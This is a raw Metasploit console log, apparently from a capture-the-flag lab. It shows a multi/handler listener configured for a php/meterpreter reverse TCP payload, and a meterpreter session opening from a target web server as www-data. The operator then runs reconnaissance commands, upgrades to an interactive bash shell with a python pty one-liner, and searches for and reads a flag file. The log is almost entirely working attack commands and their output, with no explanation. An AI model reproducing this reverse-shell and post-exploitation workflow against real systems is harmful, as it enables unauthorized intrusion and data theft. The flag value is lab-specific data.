 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.90:4444 → 192.168.1.105:55296) at 2021-10-23 1
2:01:58 -0700
meterpreter > sysinfo
Computer : server1
OS : Linux server1 4.15.0-108-generic #109-Ubuntu SMP Fri Jun 19 11:33:10 UTC 2020
x86_64
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data (33)
meterpreter > shell
Process 1955 created.
Channel 3 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@server1:/var/www/webdav$ find / -name "flag.txt" 2> /dev/null
find / -name "flag.txt" 2> /dev/null
/flag.txt
www-data@server1:/var/www/webdav$ cat /flag.txt
cat /flag.txt
b1ng0w@5h1sn@m0
www-data@server1:/var/www/webdav$